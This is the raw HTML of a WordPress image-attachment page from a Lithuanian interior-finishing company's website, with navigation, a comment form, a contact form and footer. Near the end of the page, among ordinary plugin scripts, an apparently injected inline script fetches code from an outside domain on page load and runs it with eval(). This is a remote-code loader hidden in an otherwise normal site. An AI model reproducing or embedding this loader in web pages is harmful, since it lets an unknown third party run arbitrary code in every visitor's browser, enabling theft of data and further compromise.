@media screen and (min-width: 769px) {
	.service-block-two {
	min-height: 232px;
}
}

.main-header .main-box .logo-box .logo img {
    max-width: 120px;
}

.second-section img {
    max-width: 150px;
}

.service-block-two .inner-box h3 {
	font-size: 17px;
}

.atlikti-projektai-section .gallery-section {
	padding-bottom: 30px;
}

.main-header .nav-toggler {
	right: 0px;
}

.hidden-bar .logo img {
	max-width: 150px;
}

a[href^="tel"] {
  color: inherit;
  text-decoration: none; 
}

.footer-logo img {
    max-width: 150px;
    margin-bottom: 30px;
}

@media screen and (min-width: 769px) {
	.project-details .project-images .col-lg-8 {
    width: 33.33%;
	}
	.project-details .project-images .image-column img {
		max-height: 245px;
		object-fit: cover;
	}
}

.news-style-one .content .post-meta, span.tags, .main-footer .posts-widget .post .time {
	display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://apdailoskodas.lt/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<body class="attachment wp-singular attachment-template-default single single-attachment postid-1282 attachmentid-1282 attachment-jpeg wp-theme-decorators wpb-js-composer js-comp-ver-7.5 vc_responsive">
	
    <div class="page-wrapper">
 	
    <!-- Preloader -->
    <div class="preloader"></div>
 	 
    <!-- Main Header-->
    <header class="main-header">
    	<!-- Header Top -->
            	<div class="header-top">
        	<div class="auto-container">
            	<div class="row clearfix">
                    
                    <!--Top Left-->
                    <div class="top-left pull-left">
                    	                    </div>
                    
                    <!--Top Right-->
                    <div class="top-right pull-right">
                    
                    							                        <div class="social-icon">
                            							<a href="https://www.facebook.com/apdailoskodas.lt"><span class="fa fa-facebook"></span></a>
														<a href="https://www.linkedin.com/company/apdailos-kodas"><span class="fa fa-linkedin"></span></a>
														<a href="https://www.instagram.com/apdailos.kodas"><span class="fa fa-instagram"></span></a>
							                        </div>
                                                                        
                    	<ul>
                        	<li><span class="fa fa-envelope-o"></span>info@apdailoskodas.lt</li>                            <li><span class="fa fa-phone"></span> +370 645 01833</li>                                                    </ul>
                        
                    </div>
                    
                </div>
                
            </div>
        </div>
                <!-- Header Top End -->
        
        <!-- Main Box -->
    	<div class="main-box">
        	<div class="auto-container">
            	<div class="outer-container clearfix">
                    <!--Logo Box-->
                    <div class="logo-box">
                                                    <div class="logo"><a href="https://apdailoskodas.lt/"><img src="http://apdailoskodas.lt/wp-content/uploads/2017/03/APDAILOS-KODAS-LOGO-taisyta-200x76-01.png" alt="image" title="Logo"></a></div>
                                            </div>
                    
                    <!--Nav Outer-->
                    <div class="nav-outer clearfix">
                        <!-- Main Menu -->
                        <nav class="main-menu">
                            <div class="navbar-header">
                                <!-- Toggle Button -->    	
                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                </button>
                            </div>
                            
                            <div class="navbar-collapse collapse clearfix">
                                <ul class="navigation clearfix">
                                    <li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a title="APIE MUS" href="https://apdailoskodas.lt/apiemus/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">APIE MUS</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a title="PASLAUGOS" href="https://apdailoskodas.lt/paslaugos/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">PASLAUGOS</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-465"><a title="STRAIPSNIAI" href="https://apdailoskodas.lt/info/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">STRAIPSNIAI</a></li>
<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a title="ATLIKTI DARBAI" href="https://apdailoskodas.lt/atlikti-vidaus-apdailos-darbai/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">ATLIKTI DARBAI</a></li>
<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a title="KONTAKTAI" href="https://apdailoskodas.lt/kontaktai/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">KONTAKTAI</a></li>
                                    
                                 </ul>
                            </div>
                        </nav><!-- Main Menu End-->
                        
                    </div><!--Nav Outer End-->
                    
                    <!-- Hidden Nav Toggler -->
                    <div class="nav-toggler">
                    <button class="hidden-bar-opener"><span class="icon fa fa-bars"></span></button>
                    </div><!-- / Hidden Nav Toggler -->
                    
                    <!--Search Btn-->
                                        <div class="header-search-icon search-box-btn"><span class="flaticon-search"></span></div>
                    
            	</div>    
            </div>
        </div>
    
    </header>
    <!--End Main Header -->
    
    <!-- Hidden Navigation Bar -->
    <section class="hidden-bar right-align">
        
        <div class="hidden-bar-closer">
            <button class="btn"><i class="fa fa-close"></i></button>
        </div>
        
        <!-- Hidden Bar Wrapper -->
        <div class="hidden-bar-wrapper">
        
            <!-- .logo -->
            <div class="logo text-center">
                                    <a href="https://apdailoskodas.lt/"><img src="http://apdailoskodas.lt/wp-content/uploads/2017/03/APDAILOS-KODAS-LOGO-white.png" alt="image" title="Ecomanic"></a>
                			
            </div><!-- /.logo -->
            
            <!-- .Side-menu -->
            <div class="side-menu">
            <!-- .navigation -->
                <ul class="navigation">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a title="APIE MUS" href="https://apdailoskodas.lt/apiemus/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">APIE MUS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a title="PASLAUGOS" href="https://apdailoskodas.lt/paslaugos/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">PASLAUGOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-465"><a title="STRAIPSNIAI" href="https://apdailoskodas.lt/info/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">STRAIPSNIAI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a title="ATLIKTI DARBAI" href="https://apdailoskodas.lt/atlikti-vidaus-apdailos-darbai/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">ATLIKTI DARBAI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a title="KONTAKTAI" href="https://apdailoskodas.lt/kontaktai/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">KONTAKTAI</a></li>
                </ul>
            </div><!-- /.Side-menu -->
        	
			                        <div class="social-icons">
                <ul>
                    					<li><a href="https://www.facebook.com/apdailoskodas.lt"><i class="fa fa-facebook"></i></a></li>
										<li><a href="https://www.linkedin.com/company/apdailos-kodas"><i class="fa fa-linkedin"></i></a></li>
										<li><a href="https://www.instagram.com/apdailos.kodas"><i class="fa fa-instagram"></i></a></li>
					                </ul>
            </div>
        	                        
        </div><!-- / Hidden Bar Wrapper -->
    </section>
    <!-- / Hidden Bar --><!--Page Title-->
<section class="page-title" >
    <div class="auto-container">
    	        <h1>Basanaviciaus sumazintas dydis 44</h1>
            </div>
</section>

<!--Page Info-->
<section class="page-info">
    <div class="auto-container clearfix">
        <div class="bread-crumb clearfix pull-right">
            <ul class=""><li><a href="https://apdailoskodas.lt/">Pagrindinis</a></li><li>Basanaviciaus sumazintas dydis 44</li></ul>        </div>
    </div>
</section>

<!--Sidebar Page-->
<div class="sidebar-page-container">
    <div class="auto-container">
        <div class="row clearfix">
            
            <!-- sidebar area -->
			            
            <!--Content Side-->	
            <div class="content-side  col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
                
                <!--Default Section-->
                <section class="news-section large-image-view blog-details no-padd-top no-padd-bottom">
                    <div class="thm-unit-test">
						                        <!--News Style One / Boxed-->
                        <div class="news-style-one boxed">
                            <div class="inner-box">
                                                                <div class="content">
                                    <ul class="post-meta clearfix">
                                        <li><span class="icon fa fa-clock-o"></span> <a href="https://apdailoskodas.lt/2018/11/">Nov 16, 2018</a></li>
                                                                                <li><a href="javascript:void(0);" class="jolly_like_it"  data-id="1282"><span class="icon fa fa-eye"></span> 0  Views</a></li>
                                        <li><a href="https://apdailoskodas.lt/gallery/basanaviciaus-namai/basanaviciaus-sumazintas-dydis-44/#comments"> <span class="icon fa fa-comments"></span> 0 comment</a></li>
                                    </ul>
                                    <div class="text">
                                        <p class="attachment"><a href='https://apdailoskodas.lt/wp-content/uploads/2018/11/Basanaviciaus-sumazintas-dydis-44.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://apdailoskodas.lt/wp-content/uploads/2018/11/Basanaviciaus-sumazintas-dydis-44-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://apdailoskodas.lt/wp-content/uploads/2018/11/Basanaviciaus-sumazintas-dydis-44-300x200.jpg 300w, https://apdailoskodas.lt/wp-content/uploads/2018/11/Basanaviciaus-sumazintas-dydis-44-600x400.jpg 600w, https://apdailoskodas.lt/wp-content/uploads/2018/11/Basanaviciaus-sumazintas-dydis-44-768x512.jpg 768w, https://apdailoskodas.lt/wp-content/uploads/2018/11/Basanaviciaus-sumazintas-dydis-44.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
                                        <div class="clearfix"></div>
                                        <span class="tags">Tags: </span>
                                    	                                    </div>
                                    
                                    <div class="post-bottom clearfix">
                                        
                                        <ul class="post-controls pull-right clearfix">
                                            <li><a href="https://apdailoskodas.lt/gallery/basanaviciaus-namai/" rel="prev"><span class="fa fa-angle-left"></span> &nbsp; Prev</a></li>
                                            <li></li>
                                        </ul>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                                                
                        <!-- comment area -->
                        <div itemscope itemtype="https://schema.org/Comment" id="comments" class="post-comments comments-area clearfix">
	 
     
     <!-- Comment Form -->
     <div>
        <!-- Heading -->
               <div class="comment-box">
            								 <div class="form-box default-form" id="respond">
				<div class="sec-title medium"><h2>Leave a Reply</h2></div>
                <h2> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gallery/basanaviciaus-namai/basanaviciaus-sumazintas-dydis-44/#respond" style="display:none;">Cancel reply</a></small></h2>
									<form action="https://apdailoskodas.lt/wp-comments-post.php" method="post" id="comments_form" class="" novalidate>
						<div class="row clearfix">
																			<p class="col-md-12 col-sm-12">Your email address will not be published. Required fields are marked <span class="required">*</span></p>							<div class="form-group col-md-6 col-sm-6 col-xs-12"><input id="name" placeholder="Your Name *" class="form-control1" name="author" type="text" value="" size="30" aria-required='true' /></div>
 <div class="form-group col-md-6 col-sm-6 col-xs-12"><input id="email" placeholder="Email Address *" class="form-control2" name="email" type="email" value="" size="30" aria-required='true' /></div>
												<div class="Array form-group col-sm-12 col-xs-12"><textarea id="comments_text" placeholder="Type Comments Here" class="form-control4" name="comment" cols="45" rows="3" aria-required="true"></textarea></div>						                        	<div class="form-group col-md-12 col-sm-12 col-xs-12">
                                <button id="submit" type="submit" class="theme-btn btn-style-two">Post Comment</button>
                            </div>
                          <input type='hidden' name='comment_post_ID' value='1282' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
												</div>
					</form>
							</div><!-- #respond -->
			        </div>
            </div>
</div><!-- #comments -->
<!-- end comments -->
                                            </div>
                </section>
            </div>
            <!--Content Side-->
            
            <!-- sidebar area -->
			        </div>
    </div>
</div>


	<!--Main Footer-->
    <footer class="main-footer" style="background-image:url();">
    	    	<div class="auto-container">
        
            <!--Widgets Section-->
                        <div class="widgets-section">
            	<div class="row clearfix">
                	<div id="bunch_about_us-4" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_bunch_about_us">      		
			<!--Footer Column-->
            <div class="about-widget">
                <div class="footer-logo"><figure><a href="https://apdailoskodas.lt/"><img src="http://apdailoskodas.lt/wp-content/uploads/2017/03/APDAILOS-KODAS-LOGO-white.png" alt="image"></a></figure></div>
                <div class="widget-content">
                    <div class="text">Atliksime visus reikiamus vidaus apdailos darbus. Konsultuojame ir padedame sukurti unikalų interjero dizaino projektą.</div>
                    <ul class="contact-info">
                        <li><span class="icon fa fa-map-marker"></span>Susisiekime:</li>
                        <li><span class="icon fa fa-phone"></span>+370 645 01833</li>
                        <li><span class="icon fa fa-envelope-o"></span>info@apdailoskodas.lt</li>
                    </ul>
                </div>
            </div>
            
		</div><div id="bunch_recent_footer_posts-4" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_bunch_recent_footer_posts">		
        <!-- Recent Posts -->
        <div class="posts-widget">
            <div class="posts">
                <h2>Naujienos</h2>            
                        
           	<!-- Title -->
			            <div class="post">
                <figure class="post-thumb"><img width="60" height="60" src="https://apdailoskodas.lt/wp-content/uploads/2018/06/19-60x60.jpg" class="attachment-decorators_60x60 size-decorators_60x60 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://apdailoskodas.lt/wp-content/uploads/2018/06/19-60x60.jpg 60w, https://apdailoskodas.lt/wp-content/uploads/2018/06/19-300x300.jpg 300w, https://apdailoskodas.lt/wp-content/uploads/2018/06/19-100x100.jpg 100w, https://apdailoskodas.lt/wp-content/uploads/2018/06/19-150x150.jpg 150w, https://apdailoskodas.lt/wp-content/uploads/2018/06/19-480x480.jpg 480w, https://apdailoskodas.lt/wp-content/uploads/2018/06/19-65x65.jpg 65w, https://apdailoskodas.lt/wp-content/uploads/2018/06/19-75x75.jpg 75w" sizes="auto, (max-width: 60px) 100vw, 60px" /><a href="https://apdailoskodas.lt/patarimai-kaip-isnaudoti-miegamojo-erdve/" class="overlay-link"><span class="flaticon-plus-1"></span></a></figure>
                <div class="desc-text"><a href="https://apdailoskodas.lt/patarimai-kaip-isnaudoti-miegamojo-erdve/">Patarimai, kaip išnaudoti miegamojo erdvę</a></div>
                <div class="time"><span class="fa fa-clock-o"></span> Nov 19, 2018</div>
            </div>
                        <div class="post">
                <figure class="post-thumb"><img width="60" height="60" src="https://apdailoskodas.lt/wp-content/uploads/2018/10/3-60x60.jpg" class="attachment-decorators_60x60 size-decorators_60x60 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://apdailoskodas.lt/wp-content/uploads/2018/10/3-60x60.jpg 60w, https://apdailoskodas.lt/wp-content/uploads/2018/10/3-e1538409740593-300x300.jpg 300w, https://apdailoskodas.lt/wp-content/uploads/2018/10/3-e1538409740593-100x100.jpg 100w, https://apdailoskodas.lt/wp-content/uploads/2018/10/3-150x150.jpg 150w, https://apdailoskodas.lt/wp-content/uploads/2018/10/3-480x480.jpg 480w, https://apdailoskodas.lt/wp-content/uploads/2018/10/3-65x65.jpg 65w, https://apdailoskodas.lt/wp-content/uploads/2018/10/3-75x75.jpg 75w" sizes="auto, (max-width: 60px) 100vw, 60px" /><a href="https://apdailoskodas.lt/patarimai-kaip-dekoruoti-erdve-minkstais-pledais-ir-dekoratyvinemis-pagalvemis/" class="overlay-link"><span class="flaticon-plus-1"></span></a></figure>
                <div class="desc-text"><a href="https://apdailoskodas.lt/patarimai-kaip-dekoruoti-erdve-minkstais-pledais-ir-dekoratyvinemis-pagalvemis/">Patarimai, kaip dekoruoti erdvę minkštais pledais ir dekoratyvinėmis ...</a></div>
                <div class="time"><span class="fa fa-clock-o"></span> Oct 01, 2018</div>
            </div>
                        <div class="post">
                <figure class="post-thumb"><img width="60" height="60" src="https://apdailoskodas.lt/wp-content/uploads/2017/12/Namų-dekoravimas-Kalėdoms-pagal-skandinavus-Apdailos-kodas-60x60.jpg" class="attachment-decorators_60x60 size-decorators_60x60 wp-post-image" alt="Namų dekoravimas Kalėdoms pagal skandinavus- Apdailos kodas" decoding="async" loading="lazy" srcset="https://apdailoskodas.lt/wp-content/uploads/2017/12/Namų-dekoravimas-Kalėdoms-pagal-skandinavus-Apdailos-kodas-60x60.jpg 60w, https://apdailoskodas.lt/wp-content/uploads/2017/12/Namų-dekoravimas-Kalėdoms-pagal-skandinavus-Apdailos-kodas-300x300.jpg 300w, https://apdailoskodas.lt/wp-content/uploads/2017/12/Namų-dekoravimas-Kalėdoms-pagal-skandinavus-Apdailos-kodas-100x100.jpg 100w, https://apdailoskodas.lt/wp-content/uploads/2017/12/Namų-dekoravimas-Kalėdoms-pagal-skandinavus-Apdailos-kodas-150x150.jpg 150w, https://apdailoskodas.lt/wp-content/uploads/2017/12/Namų-dekoravimas-Kalėdoms-pagal-skandinavus-Apdailos-kodas-480x480.jpg 480w, https://apdailoskodas.lt/wp-content/uploads/2017/12/Namų-dekoravimas-Kalėdoms-pagal-skandinavus-Apdailos-kodas-65x65.jpg 65w, https://apdailoskodas.lt/wp-content/uploads/2017/12/Namų-dekoravimas-Kalėdoms-pagal-skandinavus-Apdailos-kodas-75x75.jpg 75w" sizes="auto, (max-width: 60px) 100vw, 60px" /><a href="https://apdailoskodas.lt/namu-dekoravimas-kaledoms-pagal-skandinavus/" class="overlay-link"><span class="flaticon-plus-1"></span></a></figure>
                <div class="desc-text"><a href="https://apdailoskodas.lt/namu-dekoravimas-kaledoms-pagal-skandinavus/">Namų dekoravimas Kalėdoms pagal skandinavus</a></div>
                <div class="time"><span class="fa fa-clock-o"></span> Dec 06, 2017</div>
            </div>
                    
                        
            </div>
        </div>
		</div><div id="text-3" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_text"><h2>Parašykite Mums</h2>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1576-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/gallery/basanaviciaus-namai/basanaviciaus-sumazintas-dydis-44/#wpcf7-f1576-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1576" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1576-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="content-column footer-form">
	<div style="padding:"0;">
		<p><label> Vardas<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
		</p>
	</div>
</div>
<div class="content-column footer-form">
	<p><label> El. pašto adresas<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
	</p>
</div>
<div class="clear_column">
</div>
<div class="content-column footer-form">
	<p><label> Žinutė</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
	</p>
</div>
<div class="content-column footer-form">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Siųsti" />
	</p>
</div>
<style>
.footer-form label {
 color: white;
margin-bottom: 5px;
}
.content-column.footer-form input {
 height: 40px;
 width: 100%;
 color: black;
}
.footer-form textarea {
 height: 70px;
 width: 100%;
 color: black;
}
.footer-form .wpcf7-submit {
 background: black;
 color: white!important;
 font-weight: bold;
 text-transform: uppercase;
 font-family: 'Montserrat';
 letter-spacing: 1px;
 font-size: 16px;
 height: 50px;
}
</style><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div><div id="text-4" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_text"><h2>Paslaugos</h2>			<div class="textwidget"><p><span style="color: #ada6ad;"><a style="color: #ada6ad;" href="http://apdailoskodas.lt/services/dazymas/">Dažymo darbai</a></span><br />
<span style="color: #ada6ad;"><a style="color: #ada6ad;" href="http://apdailoskodas.lt/services/Grindų montavimas/">Grindų montavimas</a></span><br />
<span style="color: #ada6ad;"><a style="color: #ada6ad;" href="http://apdailoskodas.lt/services/sausastatyba/">Sausoji statyba</a></span><br />
<span style="color: #ada6ad;"><a style="color: #ada6ad;" href="http://apdailoskodas.lt/services/plyteles/">Plytelių klijavimas</a></span><br />
<span style="color: #ada6ad;"><a style="color: #ada6ad;" href="http://apdailoskodas.lt/services/interjerodizainas/">Interjero dizainas</a></span><br />
<span style="color: #ada6ad;"><a style="color: #ada6ad;" href="http://apdailoskodas.lt/services/elektra/">Elektros instaliacija</a></span><br />
<span style="color: #ada6ad;"><a style="color: #ada6ad;" href="http://apdailoskodas.lt/services/tinkavimas/">Tinkavimas</a></span><br />
<span style="color: #ada6ad;"><a style="color: #ada6ad;" href="http://apdailoskodas.lt/services/Kiliminesdangos/">Kiliminės dangos</a></span><br />
<span style="color: #ada6ad;"><a style="color: #ada6ad;" href="http://apdailoskodas.lt/services/santechnika/">Santechnikos darbai</a></span></p>
</div>
		</div>                 </div>
             </div>
        	            
        </div>
                
        		<!--Footer Bottom-->
        <div class="footer-bottom">
         	<div class="auto-container">
            	<div class="clearfix">
                	<div class="pull-left"><div class="copyright">Apdailos kodas © 2024</div></div>
                    <div class="pull-right">
                    	<ul class="footer-nav">
                        	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a title="APIE MUS" href="https://apdailoskodas.lt/apiemus/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">APIE MUS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a title="PASLAUGOS" href="https://apdailoskodas.lt/paslaugos/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">PASLAUGOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-465"><a title="STRAIPSNIAI" href="https://apdailoskodas.lt/info/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">STRAIPSNIAI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a title="ATLIKTI DARBAI" href="https://apdailoskodas.lt/atlikti-vidaus-apdailos-darbai/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">ATLIKTI DARBAI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a title="KONTAKTAI" href="https://apdailoskodas.lt/kontaktai/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">KONTAKTAI</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
            </footer>
    
</div>
<!--End pagewrapper-->


<!--Search Popup-->
<div id="search-popup" class="search-popup">
	<div class="close-search theme-btn"><span class="flaticon-unchecked"></span></div>
	<div class="popup-inner">
    
    	<div class="search-form">
        	<form method="get" action="https://apdailoskodas.lt/">
    <div class="form-group">
        <fieldset>
            <input type="search" class="form-control" name="s" value="" placeholder="Ieškokite čia..." required >
            <input type="submit" value="Search" class="theme-btn">
        </fieldset>
    </div>
</form>        </div>
        
    </div>
</div>

<!--Scroll to top-->
<div class="scroll-to-top scroll-to-target" data-target=".main-header"><span class="fa fa-long-arrow-up"></span></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/decorators/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://apdailoskodas.lt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://apdailoskodas.lt/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://apdailoskodas.lt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://apdailoskodas.lt/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://apdailoskodas.lt/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://apdailoskodas.lt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://apdailoskodas.lt/wp-content/themes/decorators/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://apdailoskodas.lt/wp-content/themes/decorators/js/jquery.mCustomScrollbar.concat.min.js?ver=6.9" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://apdailoskodas.lt/wp-content/themes/decorators/js/jquery.fancybox.pack.js?ver=6.9" id="fancybox-js"></script>
<script type="text/javascript" src="https://apdailoskodas.lt/wp-content/themes/decorators/js/jquery.fancybox-media.js?ver=6.9" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://apdailoskodas.lt/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.5" id="isotope-js"></script>
<script type="text/javascript" src="https://apdailoskodas.lt/wp-content/themes/decorators/js/owl.js?ver=6.9" id="owl-js"></script>
<script type="text/javascript" src="https://apdailoskodas.lt/wp-content/themes/decorators/js/mixitup.js?ver=6.9" id="mixitup-js"></script>
<script type="text/javascript" src="https://apdailoskodas.lt/wp-content/themes/decorators/js/wow.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://apdailoskodas.lt/wp-content/themes/decorators/js/script.js?ver=6.9" id="decorators_main_script-js"></script>
<script type="text/javascript" src="https://apdailoskodas.lt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdZac0kAAAAAFTEOghtPpLtQKbY6HjGsPS053eo&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://apdailoskodas.lt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdZac0kAAAAAFTEOghtPpLtQKbY6HjGsPS053eo","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://apdailoskodas.lt/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.3" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://apdailoskodas.lt/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 